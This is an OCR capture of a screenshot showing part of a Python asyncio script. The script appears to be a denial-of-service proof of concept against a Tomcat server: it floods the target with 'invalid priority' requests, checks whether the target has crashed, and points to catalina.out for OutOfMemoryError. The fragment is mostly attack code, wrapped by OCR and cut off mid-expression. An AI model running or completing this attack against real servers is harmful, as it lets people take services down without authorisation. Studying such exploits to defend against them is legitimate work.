
                    print(f\\\"
{Fore.YELLOW}Target {host}:{port} is 
reachable.{Style.RESET_ALL}\\\")

            except Exception:

                print(f\\\"{Fore.RED}Target 
{host}:{port} unreachable or crashed!
{Style.RESET_ALL}\\\")

                break

            await asyncio.sleep(2)

    async def run_attack(self, host, port, 
num_tasks, requests_per_task):

        print(f\\\"{Fore.GREEN}Starting attack 
on {host}:{port}...{Style.RESET_ALL}\\\")

        print(f\\\"Tasks: {num_tasks}, 
Requests per task: {requests_per_task}\\\")

        print(f\\\"{Fore.YELLOW}Monitor memory 
manually via VisualVM or check catalina.out 
for OutOfMemoryError.{Style.RESET_ALL}\\\")

        monitor_task = 
asyncio.create_task(self.monitor_server(host, 
port))

        tasks = 
[self.send_invalid_priority_request(host, 